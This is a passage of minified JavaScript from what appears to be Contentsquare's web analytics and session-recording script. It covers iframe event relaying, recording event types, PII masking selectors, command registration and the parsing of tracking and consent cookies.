function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function hg(s){return s.tgtHM!==void 0}function uu(s){return s.tgt!==void 0}function ug(s){return s.tgtLk!==void 0}function dg(s){return s.x!==void 0&&s.y!==void 0}function fg(s){return s===xs.APPCUES||s===xs.CHAMELEON||s===xs.CONTENTSQUARE||s===xs.SEGMENT||s===xs.SHOPIFY||s===xs.WEB}var pg=Math.pow(2,31);function gg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function du(s){return gg(s)+pg>>>0}var $c=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),qr="|iframe|",mg=(()=>{class s extends $c{constructor(t,e,i,n){super(),this.CS=t,this.IS=e,this.PS=i,this.OS=n}emitIframeEvent(t,e,i){if(this.NS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.MS(i);break;case ae.AnalysisEvent:{let n=i,o=this.CS.transformEvent(t,n);o.isUserEvent?this.DS(o.event):this.kS(o.event);break}case ae.RecordingEvent:{let n=i,o=this.OS.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.xS(o.events):this.LS(o.events);break}case ae.JavascriptError:this.VS(i);break;case ae.ApiError:this.US(i);break;case ae.DetailedApiError:this.jS(i);break;case ae.CustomError:this.HS(i);break;case ae.EmerchandisingMessage:{let n=this.PS.transformEvent(t,i);this.BS(n);break}case ae.Commands:{let n=this.IS.transformEvent(t,i);this.FS(n);break}case ae.IntegrationCallback:this.$S(i);break;case ae.StaticResource:this.zS(i);break;case ae.TrackingContextRequestMessage:this.GS(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}NS(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}MS(t){let{message:e,errorCode:i,level:n}=t;switch(n){case Dt.debug:tt.debug(e,i);break;case Dt.warn:tt.warn(e,!0,i);break;case Dt.implementation:tt.implementation(e,i);break;case Dt.error:tt.error(e,i);break;case Dt.critical:tt.critical(e,i);break}}DS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}kS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}xS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}LS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}VS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}US(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}jS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}BS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}FS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}$S(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}zS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}GS(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}HS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),yg=(()=>{class s{constructor(t,e,i){this.it=t,this.mf=e,this.yf=i}transformEvent(t,e){this.qS(t,e.event);let i=this.it.getElementPath(t);return this.WS(i,e.event),this.YS(e.event),e}qS(t,e){if(dg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}WS(t,e){uu(e)&&(e.tgt=`${t}${qr}${e.tgt}`),hg(e)&&(e.tgtHM=`${t}${qr}${e.tgtHM}`,this.mf||(e.tgtHMH=du(e.tgtHM))),ug(e)&&(e.tgtLk=`${t}${qr}${e.tgtLk}`)}YS(t){!this.mf&&this.yf&&this.yf.enhanceAnalysisEvent(null,t)}}return s})(),Eg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${qr}${e.iframePath}`:i,commands:e.commands}}}return s})(),Sg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${qr}${o.targetPath}`}));return{...e,products:n}}}return s})(),vg=1,Vl=csSymbol("nodeIdentifier");function ot(s){let r=s[Vl];return r!=null?r:s[Vl]=vg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var jr=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.XS={clientX:2,clientY:3},this.KS={clientX:1,clientY:2},this.JS=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.QS=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ae.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.Ef(c)||this.Sf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.Ef(c)?this.ZS(n,c):this.Sf(c)&&this.sv(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}sv(t,e){this.vf(this.KS,t,e)}ZS(t,e){this.vf(this.XS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Ef(t){return csArray.prototype.indexOf.call(this.JS,t.type)!==-1}Sf(t){return csArray.prototype.indexOf.call(this.QS,t.type)!==-1}}return s})(),ie=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function re(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gr(s,r){if(Al)return Al.call(s,r);let t=s;do{if(pe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ei(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ei(s[t]);return r}default:return s}}function fu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function pu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ei(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=pu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ei(o)}return fu(t)?t:void 0}function gu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=gu(n,o):t[e]=o}return t}function mu(s){let r=null;return t=>t?r=t:r||(r=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function Ag(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var ir=mu(()=>new WeakMap),ga=mu(()=>new Set),ri=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)ri.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?ri.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?ri.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return ai(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!ai(O)||O===null)throw new ie("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var M,G,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedProp))!==null&&M!==void 0?M:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var M,G,B;return"nodeType"in O?(M=yt.getProperty(O,r.maskedAttributeProp))!==null&&M!==void 0?M:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Parent}r.isMaskedElement=c;function u(O){let M=yt.getProperty(O,r.maskedProp);return(M==null?void 0:M.state)===t.Child}r.isMaskedElementChild=u;function d(O,M){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,M))>-1}r.isMaskedAttribute=d;function p(O,M){yt.setProperty(O,r.maskedProp,M)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,M){yt.setProperty(O,r.maskedAttributeProp,M)}r.setMaskedAttributeProperty=_;function w(O,M){let G=csArray.prototype.filter.call(O.PIISelectors,J=>re(J));M.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(M.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:M.attrSelector,attrSelectors:M.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&re(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,M){return csArray.prototype.some.call(O,G=>G.selector===M.selector&&G.attrName===M.attrName)}function D(O){let M="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{re(P)&&(M&&(M+=","),M+=P)})}),M}function V(O){if(O.length<=1)return O;let M=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(M,P)===-1&&csArray.prototype.push.call(M,P)}return M}}(s||(s={})),s})(),bg=(()=>{class s{constructor(){this.pa={elementSelector:"",attrSelector:"",attrSelectors:[]},this.al={elementSelector:"",attrSelector:"",attrSelectors:[]},this.iv=window.top===window?"pii-migration":"pii-migration-iframe",this._f=!1}onAfterNaturalPageView(){this.wf()}onParentSensitiveStatusChange(t){t.started&&!this._f&&(this._f=!0,t.maskedElementSettings&&(this.pa=t.maskedElementSettings),this.wf())}wf(){var t,e;let i=this.Af(this.pa),n=this.Af(this.al),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.iv),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Af(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.al=z.getComputedSelectorSettings(t,this.al)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.pa=z.getComputedSelectorSettings(e,this.pa)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),Tg=(()=>{class s{constructor(t,e){this.S=t,this.pt=e}init(){this.pt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var oe=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Rg=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),Cg=(()=>{class s extends oe{constructor(t,e){super(),this.cl=t,this.ll=e,this.ls={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof ie?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Us(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Us(u)?u.stack:u}`))}};this.ls[n]={callback:o,configuration:i},this.ls}}onStart(){this.rv(),this.nv()}onStop(){for(let t of this.cl)window[t]=[]}applyFromIntegration(t,e,i){this.bf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.bf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.ll)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.ov(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}bf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}ov(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}rv(){for(let t of this.cl)window[t].forEach(([e,...i])=>this.Tf(e,i,!1))}nv(){for(let t of this.cl)window[t]={push:([e,...i])=>this.Tf(e,i,!0)}}Tf(t,e,i){var n,o;if(this.ls[t]){if(((n=this.ls[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Ig=(()=>{class s extends $c{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Pg(s){return csNodenodeType.apply(s)===1}function se(s){let r=csEventtarget.apply(s);return r&&Pg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Og(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ng(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(se(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Mg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Dg=1024,kg=1024,xg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=se(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return z.isMaskedAttribute(o,c)},allWhitelistedAttributes:Fc(this.E.whitelistedAttributes),attributeIgnoreTokens:Mg,useAnonymization:e,attrMaxLength:kg,hierarchyMaxLength:Dg};return this.St.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=se(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=se(t),{path:i,firstAnchorParent:n}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.av(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=se(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}av(t){var e;return t!==null&&t.hasAttribute("href")&&!no((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function po(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:At,n=[...g],e==="trailing")return o||(o=At.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(At.csClearTimeout(o),o=null):n=[]):o||(o=At.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(At.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(At.csClearTimeout(o),d())},p}var vr=s=>(r,t,e)=>{e.value=po(e.value,s)};var ao=".",zc="__DOT__",Lg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,yu="x";function Vg(s){let[r,t,e,i,n,o,c,u,d]=Fg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===yu?null:d}}function Ug(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:yu],csString),Hg),ao)}function jg(s){return Lg.test(s)}function Hg(s){return csString.prototype.replace.call(s,/\./g,zc)}function Bg(s){return csString.prototype.replace.call(s,new csRegExp(zc,"g"),ao)}function Fg(s){return csString.prototype.indexOf.call(s,zc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,ao),Bg):csString.prototype.split.call(s,ao)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function $g(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function Eu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var zg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ni=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Su=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,vu=".";function Gg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],vu)}function qg(s){if(!Gc(s))return null;let r=tc(s);return r!==null?_u(r):null}function _u(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,vu);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function Gc(s){return Su.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Su))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var ks="_cs_ex",Ul=2592e6,Wg=/^[0-9]+$/,Yg=(()=>{class 